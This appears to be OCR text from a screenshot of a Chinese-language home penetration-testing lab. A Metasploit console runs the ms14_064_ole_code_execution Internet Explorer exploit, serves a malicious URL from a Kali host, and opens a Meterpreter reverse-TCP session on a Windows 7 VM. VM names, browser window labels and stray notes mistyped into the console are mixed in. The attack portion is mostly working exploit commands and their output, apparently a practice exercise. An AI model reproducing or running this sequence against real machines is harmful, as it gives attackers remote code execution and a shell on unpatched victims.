 左侧的箭头按钮。
1 木木夕的服务器
2 kali
3 kali
+
[-] Unknown command: 用的是Windows7这个版本的IE，在当前的网络环境中就很少他了。.
msf6 >
msf6 > 1、配置MSF生成URL
[-] Unknown command: 1、配置MSF生成URL.
msf6 > use exploit/windows/browser/ms14_064_ole_code_execution
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > set allowpowershellprompt true
allowpowershellprompt => true
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > set target 1
target => 1
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/browser/ms14_064_ole_code_execution) >
[*] Started reverse TCP handler on 192.168.199.130:4444
[*] Using URL: http://0.0.0.0:8080/W2JNHyEzEf
[*] Local IP: http://192.168.199.130:8080/W2JNHyEzEf
[*] Server started.
W[*] 192.168.199.138 ms14_064_ole_code_execution - Gathering target information for 192.168.
199.138
[*] 192.168.199.138 ms14_064_ole_code_execution - Sending HTML response to 192.168.199.138
[*] 192.168.199.138 ms14_064_ole_code_execution - Sending exploit...
[*] Sending stage (175174 bytes) to 192.168.199.138
[*] Meterpreter session 1 opened (192.168.199.130:4444 -> 192.168.199.138:49273) at 2022-02-2
8 22:24:36 +0800
库
在此处键入内容...
我的计算机
2008 R2 x64 0da
kali
OWASP Broken
忍者系统
Windows 10 x64
win2016
win2003
Windows 7
CentOS 7 64 位
ubuntu_vulhub
主页
win2003
Windows 7
kali
http://192.168.199.130:8080/W2JNHyEzEf/RWdjCn/ - Windows Internet Explorer
http://192.168.199.130:8080/W2JNHyEzEf/RWdjCn/
Bing
收藏夹
建议网站
网页快讯库
http://192.168.199.130:8080/W2JNHyEzEf/R...
页面(P)
安全(S)
工具(O)
完成
Internet | 保护模式: 启用